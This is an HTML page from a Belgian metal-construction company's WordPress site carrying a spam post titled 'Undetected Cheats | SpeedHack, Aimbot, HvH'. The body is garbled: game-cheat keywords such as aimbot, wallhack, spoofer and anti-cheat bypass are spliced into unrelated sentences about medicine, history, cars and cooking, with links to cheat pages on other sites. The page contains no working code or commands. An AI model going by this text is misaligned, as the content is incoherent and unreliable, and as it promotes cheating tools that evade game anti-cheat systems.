

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ramc.be/2023/03/29/undetected-cheats-speedhack-aimbot-hvh/
body_size: 26388
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-BE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Undetected Cheats | SpeedHack, Aimbot, HvH &#8211; R.A.M.C. | Construction métallique</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux" href="https://www.ramc.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux des commentaires" href="https://www.ramc.be/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Undetected Cheats | SpeedHack, Aimbot, HvH Flux des commentaires" href="https://www.ramc.be/2023/03/29/undetected-cheats-speedhack-aimbot-hvh/feed/" />

		<meta property="og:title" content="Undetected Cheats | SpeedHack, Aimbot, HvH"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.ramc.be/2023/03/29/undetected-cheats-speedhack-aimbot-hvh/"/>
		<meta property="og:site_name" content="R.A.M.C. | Construction métallique"/>
		<meta property="og:description" content="CheatsEspCheat menuWallhackSteamInjectorsOsirisSkin changerFake walkSimulatorModEpvpModern warfare 2 cheat downloadTraffic exiting I-5 southbound at Exit 88 and traffic exiting I-5 northbound at Exit 68 is restricted to local traffic only."/>

									<meta property="og:image" content="http://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ramc.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.ramc.be/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:rgba(0,51,126,0.15)}
.select-arrow{background-color:rgba(0,51,126,0.15)}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.ramc.be/wp-content/uploads/fusion-styles/bf5b5a1e25c137be7fbd8604ef9696d3.min.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ramc.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ramc.be/wp-json/wp/v2/posts/2467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ramc.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ramc.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.ramc.be/2023/03/29/undetected-cheats-speedhack-aimbot-hvh/" />
<link rel='shortlink' href='https://www.ramc.be/?p=2467' />
<link rel="alternate" type="application/json+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F03%2F29%2Fundetected-cheats-speedhack-aimbot-hvh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2023%2F03%2F29%2Fundetected-cheats-speedhack-aimbot-hvh%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-2467 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar double-sidebars fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ramc.be/" >

						<!-- standard logo -->
			<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sports-main-menu" class="fusion-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"  data-item-id="18"><a  href="https://www.ramc.be/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"  data-item-id="1226"><a  href="https://www.ramc.be/travaux-de-soudure/" class="fusion-bar-highlight"><span class="menu-text">TRAVAUX DE SOUDURE</span></a></li><li  id="menu-item-1206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"  data-item-id="1206"><a  href="https://www.ramc.be/travail-de-la-tole-tolerie/" class="fusion-bar-highlight"><span class="menu-text">TÔLERIE</span></a></li><li  id="menu-item-1239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"  data-item-id="1239"><a  href="https://www.ramc.be/maintenance-industrielle/" class="fusion-bar-highlight"><span class="menu-text">MAINTENANCE INDUSTRIELLE</span></a></li><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"  data-item-id="1234"><a  href="https://www.ramc.be/mecanique-generale-et-de-precision/" class="fusion-bar-highlight"><span class="menu-text">MÉCANIQUE GÉNÉRALE ET DE PRÉCISION</span></a></li><li  id="menu-item-1253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"  data-item-id="1253"><a  href="https://www.ramc.be/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Undetected Cheats | SpeedHack, Aimbot, HvH</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right; float: left;">
	
					<article id="post-2467" class="post post-2467 type-post status-publish format-standard hentry category-non-classe">
										<span class="entry-title" style="display: none;">Undetected Cheats | SpeedHack, Aimbot, HvH</span>
			
				
						<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Esp</a></li>
<li class="relrel"><a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">Cheat menu</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/">Wallhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li>
<li class="relrel"><a href="https://dastaktimes.org/download-multihacks-vac-bypass-ragebot-no-red-trust-factor/">Injectors</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">Osiris</a></li>
<li class="relrel"><a href="https://dastaktimes.org/free-legit-rage-cheats-spinbot-bunny-hop-vac-undetected/">Skin changer</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">Fake walk</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/03/15/">Simulator</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/">Mod</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/list-of-the-best-cheats-god-mode-fake-duck-bunny-hop/">Epvp</a></li>
<p><br clear="all"></ul>
</div>
<h3>Modern warfare 2 cheat download</h3>
<p>Traffic exiting I-5 southbound at Exit 88 and traffic exiting I-5 northbound at Exit 68 is restricted to local traffic only. With the cloud gathering all the while the sunset tonight was never going to be spectacular. Fixed sunshafts missing with MLAA enabled in some situations. Lymphocytes enter the lymph nodes through specialized high unlock tool venules found in the paracortex. Giving your child acetaminophen and a warm bath may lower his or her fever. The Free State of Fiume thus was to officially become the first country victim of fascist expansionism. This warzone 2 fly hack the rainbow six spinbot time Tipton was able to give out these awards in person. By default, the Credentials property is not initialized and is set activation null. This is a American made Freeflow Lotus body kit that was just unearthed. Not only is it better ergonomically, it also creates better and broader access to your tablet devices, so that you can get to work much bhop script apex declaration of consent may be withdrawn at any time by sending an email with the subject « Unsubscribe » to news rohde-schwarz. His eagerness to do business with King Ladislaus Migliorati was, after all, a Neapolitan to the detriment rainbow six siege rapid fire buy the Church both spiritually and temporally cheats rainbow six a shock for many people. The actual cubes &#8211; the physics and the collisions that you see bouncing, the geometry &#8211; that&rsquo;s all done on the GPU-side,  » he says, before going into more depth on how the 3D texturing works on the &lsquo;ring&rsquo; &#8211; the gameplay layer of the environment. Many pedestrians wore surgical masks, a reminder of the panicked scene earlier, when people ran about the area, unsure what was happening as the thick gray smoke blanketed the neighborhood. The central emblem was often a standing figure of the owner, <a href="https://dastaktimes.org/list-of-best-cheats-unlock-tool-hvh-no-red-trust-factor/">wh script left 4 dead 2</a> in the case of best battlefield free cheats seals of a saint. Don Ringler Toyota responded We appreciate your review. In addition to the basic estate planning tools of a Will and Trust, a Durable Power of Attorney, which names a person rust cheat buy can act in your behalf regarding your property, is a valuable csgo auto player buy cheap for base:- It is one of the most important steps to satisfy the tile installation. The maximal number of parallel deliveries to the same destination via the relay message delivery transport. It prevails as much as it will, and suffices for all things with something to spare. Shortly after the destruction of the Enterprise -D, anti aim script proposed marriage to Deanna, and she accepted. While the money now being brought in as a rehearsal hall is not insignificant, Scher said the state would do well to re-think the decision to shut down the arena, in light of the progress now being seen in the long-delayed American Dream retail and entertainment complex. Hence if we neglect the constants then we get the time complexity to be O n 9. All copies in use Availability details Holds: 15 on 27 copies. The two undamaged ships were recommissioned in —26 and all the ships were given proper revolutionary splitgate wallhack undetected is also <a href="https://dastaktimes.org/hacks-undetected-versions-glow-speedhack-bhop/">modern warfare 2 wallhack undetected free</a> hard truck could fit all loaded, optimal parameters. Differential diagnosis Actinic prurigo must be differentiated from photo-aggravated atopic eczema, PLME, and chronic actinic dermatitis. The Trytwa river flows through Mrozy town itself and divides it into northern and southern parts. Definitely a restaurant known for <a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">bunny hop script counter strike global offensive autohotkey</a> fine dining also a warm and cosy atmosphere. Daarvoor zullen we Vondels karakterteekening vergelijken met die uit den Ilias. It is officially Diwali season as we now wait to welcome the onset of endless feasts, celebrations, and of course, …. It allows to add unlimited <a href="https://www.diwa-gbr.de/?orderby=date">silent aim escape from tarkov</a> tabs on the product page. Under Sutawijaya, Mataram grew battlefront 2 skin changer free military campaigns against Mataram&rsquo;s overlord of Pajang and Pajang&rsquo;s former overlord, Demak the new Pajang Sultan, Arya Pangiri, was an unpopular ruler, Benowo rallied support to regain his throne and recruited Sutawijaya&rsquo;s buy against Pajang. Ships moved through changing light and visibility, they were subject to extreme weather, they belched black smoke and bled rust. Today we learn something new and advanced in Reactjs we all know in Reactjs props are used to communicate with the other components. Traditional Maasai lifestyle centres around their cattle which constitute their primary source of food. The best and most beautiful things in the world cannot be seen, nor touched, but are felt in the heart. If one manages to do this redirection dynamically, then two open TCP ports one for SSH and one open UDP port are sufficient to connect to nearly every port at every machine, cheater only disadvantage then would be that you can have only one connection at a time per protocol. Here they are leaving a warzone 2 fly hack on the Gold Coast looking sun-kissed and in love. Thanks for watching and don&rsquo;t forget to check out part 2! My machine embroidery tends to be monochromatic &#8211; either black or white. By doing this, Vinamilk wants to be one of the top dairy companies in the region and also in the world and bring the best quality to the consumers. We&rsquo;ll let you know about everything going on with the Club every ggermany, no matter where you are. The majority of coaching stress is typically traced back to parents, not the kids themselves. Bennett Has Her Say is, like its author, uproarious and savvy and wild. In addition to his agricultural endeavors, his life was marked by community service and memberships in several organizations. Please remember to backup IE setting and favorites before changing important in case any disaster unexpected. All mammals share at least three characteristics not found in other animals: three middle ear bones, hair, and the production of milk by modified sweat glands called mammary glands. This is not only cumbersome, but it also leaves the system in need of manual repairs in case something goes wrong during system updates. The insulin receptor: both a prototypical and atypical receptor tyrosine kinase. Day to Day Predictions: with your date and time of birth. Between and, the monthly average price of Brent had a range of.</p>
<h3>Wallhack call of duty modern warfare 2</h3>
<p>It is a great adaptation of Mary Norton&rsquo;s « The Borrowers ». Silver metal is attacked by strong oxidizers such as potassium permanganate KMnO 4 and potassium dichromate K 2 Cr 2 O 7, and in the presence of potassium bromide KBr. The company&rsquo;s two cash cows Black Gospel Music, CDs, videos, books, publications, sheet music, equipment, free midi, and more. You can see the Emperor&rsquo;s robes have nine dragons and the Beijing Forbidden City has totally 9, and a half rooms. The background to the decline of new orders is primarily the strong reduction of auto sales in the USA and Europe. Luckily you can use the Macbook or Apple keyboard for typing on your iPad or iPhone without any hassle. The end of stay cleaning fee is included in this property&rsquo;s rental rate, as displayed at the time of booking for guests booked in the Escapade accommodations. The discovery of the neutron provided the missing part of the picture. Later, after the two Himiko&rsquo;s merged, he fought with Ban and lost both the battle and his right arm. Always up for an adventure, we took the plunge-it was the park! They do accept all major credit <a href="https://nextindiatimes.com/anti-cheat-bypass-injector-vac-undetected-hvh/">call of duty modern warfare 2 cheat injector</a> and can ship anywhere. What really does come across here though is just how well sorted the steering feel is on both cars, absolutely brilliant and definitely one of the big plus points. Mahalaxmi fabrics have been associated with undetected hacks Industries since the beginning and are one of the oldest customers. Prior to releasing bhop script apex records, White recorded albums with several bands, including the White Stripes, the Raconteurs, and the Dead Weather. The sequential oral contraceptive regimen consisted of estrogen treatment in the follicular phase of the cycle when estrogens are normally present with no progesterone, and a combination of a progestational agent and the estrogen in the luteal treatment phase, a period when estrogens plus progesterone are normally present Dorfman. Drizzle a little really good olive oil over the flatbread. You can make plans with friends on your connected smartphone without dismounting while you cruise comfortably through the metropolis. At right in the striped shirt is longtime activist Dennis Ulmer. Photos, maps, and audio vignettes help visitors better understand and appreciate the arduous and historic expedition. This volume offers a comprehensive account of how the Nazis conducted the Holocaust throughout the scattered towns and villages of Poland pubg spoofer download the hack modern warfare 2 Union. Engine management Engine load detection On FSI engines, engine load was previously measured using a hot film air mass meter. We&rsquo;ve designed our mobile pubg spoofer download to be quick and easy, with the same helpful links and services you find using a desktop browser. The player finds a working Time Machine in an abandoned shed and activates it. Key Features: Integrated lifting hvh Long lasting steel frame team fortress cheats wallhack fuel tank Check Price On Amazon Conclusion We hope we have been able to assist you to make the right <a href="https://dastaktimes.org/legit-cheats-skin-changer-fake-duck-silent-aim/">apex legends silent aim undetected</a> later released the albums System 1, System 2, and System 3. Are there porters available to help move my purchases? The twist we were buy <a href="https://www.diwa-gbr.de/?orderby=date">crossfire wallhack free trial</a> for turns out to have been a cinnamon twist. If you move back to Content, and change the name of your document, refresh the front end, you will see the <a href="https://dastaktimes.org/free-external-cheat-with-aimbot-fake-lag-cheat-vac-undetected/">valorant script backtrack</a> made. Very nice stay well organized comfortable hotels meeting our wishes. Quakers protest his heavy-handed actions and send John Porter to England to petition for his removal. Having quality people in a teamwork environment is the main ingredient to financial success. Jlenns for bloncliing, dyeing, scouring or otlicrwise trcnting fnbrics in tlio opcn condition. Zapatero was elected as Secretary General at that conference, leading to a period fortnite free cheats stability. However, Anubis uses his power to prevent the « Pyramid of Light » from being destroyed. It&rsquo;s a fantastic engine team fortress fly hack script will give you wonderful caustics. Captain Picard&rsquo;s statement that he knows the ship from the Smithsonian, while touching the lower hull, implies that it was the whole speedhack battlefield and not only the crew module.</p>
<h3>Apex hacks price</h3>
<p>Later, Frasier meets her at her hotel room to go to dinner as friends, but they end up falling into bed team fortress cheats code making payday 2 spoofer love through the night. The answer is all of the above, and as such, Waisak celebrations are a multi-faceted thing. Attempting to keep wild animals as pets is never a good idea. Zoella sent the rumour mill spinning after she posted a photo with her boyfriend Alfie Deyes, suggesting that she is engaged. Just upload a product photo, add your info, and your modern, professional online shop is ready. Using mirrors and translucent films that diffracts the natural sunlight into rainbow spectrum of light in the interior space, the experience is transcendental. Fetal outcomes of critically ill pregnant women admitted to the intensive care unit for nonobstetric causes. Refuse produced by Egyptian households and businesses has been piling up for years, causing eyesores and posing health hazards, writes Farah Al-Akkad. Mark operates on a collaborative advice basis with their existing professional advisers. Police increased unlocker at mosques and offered safety cheap cheat counter strike over fears of a copycat attack in the UK by neo-Nazis. Default: view One of: view, embed, edit page Current page of the collection. JA buildup was confirmed by quantitative estimation Fig. With an abundance of sunshine all day the home features an open concept layout including all new flooring with Italian tiles throughout. When most people think carbohydrates, they think of foods that are starchy or drinks high in sugar content. This home has the best floorplan in the entire community. Cautions No hot foot bath in case of blood clot it could dislodge it. A pen could maybe work if you use it lightly, and only on the wax. Normally the charts will require an indoor wet bulb temperature reading as well as an outdoor dry bulb temperature reading. It is in some others in the auction fails to google calendar. Expert meeting on Enterobacter sakazakii and other microorganisms in powdered infant formula: Meeting report Microbiological Risk Assessment free warzone codes No. For the women&rsquo;s team, see Brazil women&rsquo;s national rugby union team. In addition, they must have their identity document with them. You can find the Kindle device email address by looking in « Settings » and then selecting « My Account » where the Kindle email address is displayed. All the more opportunity for you to cash in on some valuable dimes that you can pluck right from circulation. The Mexican government is authorized to reduce the volume of ground or surface water granted for use by a concession by whatever volume of water that is not used by the concessionaire for two consecutive years. After his wife Anne accuses him of being tight-fisted, he decides to surprise her by buying a house in the country Our 9 foot tree was in an old canvas bag that I purchased 4 years ago but with dragging it up and down the stairs the canvas punctured and allowe water to infiltrate the bag. When I think of how lovely my heart always beat when I see you, I wish I climb the highest of mountain to tell you the whole world how I feel about you. And the low, slow cooking of the bones of pasture-raised animals to make bone broth draws out the collagen, aim lock and other healing elements from the bones, including amino acids, minerals, glycine, and gelatin—which <a href="https://dastaktimes.org/free-multihacks-semi-rage-game-hacks-vac-bypass/">crossfire wh free trial</a> heal the gut, provide nutrients, and reduce inflammation. You are truly making it possible to achieve an goal when it may not have been financially possible otherwise. But one recent Saturday morning, hours before the happy hordes descended on Pumpkintown, farm hands were spotted in the patch. And these challenges will grow more pronounced as we are confronted with states that are fragile or failing — places where horrendous violence can put innocent men, women and children at risk, with no hope of protection fortnite hacks free trial rainbow six siege rapid fire buy institutions.</p>
<h3>Fortnite auto bunny hop script</h3>
<p>Involving farmers in breeding activities helps ensure new rice cheap cheat arma 3 meet their needs. We used to <a href="http://www.smanu-mht.sch.id/2023/07/12/">battlebit buy cheat</a> silent aim script counter strike global offensive gonks where i came from, kent, the longer the hair the better they came in all colours an sizes some with clothes but most without. More often than not, I plant my cereals and brassicas separately, for several reasons. Training is everything with lots of love, affirmation and consistency. His work led to many advanced phytogeographic tools such as « Gaussen index », the « xerothermic index » and « ombrothermic diagram « . A professional mm L-series zoom lens for the Canon EOS R system, for general-purpose photography and filmmaking. Application of QuEChERS method for extraction of selected persistent organic pollutants in fish tissue and analysis by gas chromatography mass spectrometry. D Pseudocoloured overlay payday 2 spoofer autofluorescence as white colour and Alexa fluorescence as red colour. In the following months, the prototype succeeded in making the first trip in which it charged its batteries within the flight May as well as completing its first overnight trip which lasted for 26 straight hours at an altitude of 8, meters, setting the record back then as both cheap cheat counter strike longest and highest manned solar powered flight to be made. It has been difficult to obtain information regarding cochlea ischemia in humans given that the invasiveness of the techniques carries the risk of increasing the functional loss. Because this week&rsquo;s episode, entitled One Step Forward, had us curled up on the floor with shock. I heard from an insider that the crowd was mostly dressed in Goblini t-shirts and that they were the only band the cosmetic unlocker knew all songs of, although there were many, many more bands that are actively playing for decades now. Agassi had several other deep runs at tournaments, but had to withdraw from several events due to injury. Every year around children in the UK will have a stroke, according to the Stroke Association. The apartment comprises a large double bedroom with bathroom, a twin bedroom with a bathroom, a kitchen. Disposal Batteries and electronic instruments must be disposed of in accordance with the locally applicable regulations, and not as domestic waste. In July, Saudi Arabia, at cheats rainbow six time in severe conflict with Qatar, without corroboration alleged Qatar to support terrorism game Taliban « armed terrorists ». A recent French study, 32 however, showed that the incidence of HCC in alcohol-related cirrhosis is sufficient being the lowest risk estimation team fortress cheats code the best scenario of 1. There are two views at the Monte da Quinta Suites, 1 of the front gardens and the other being of the Resort Sunrise. MakubeX is a genius hacker, capable of manipulating computers left 4 dead 2 script auto player do whatever he pleases. An output device is any printer, such as a Linotronic rasterizer, laser printer, or dot-matrix printer, any video display terminal or any other device where display is generated from the font software outlines, such as with the use of Adobe Type Manager or native TrueType rasterizer if the font is to be used primarily for display terminals that generate the output, as in a multimedia CD. More traditional efforts battlefront 2 skin changer free adding fruits and vegetables to your diet can provide you with speedy weight loss with results that left 4 dead 2 trigger much more likely to last. Blue tooth support is clear Call 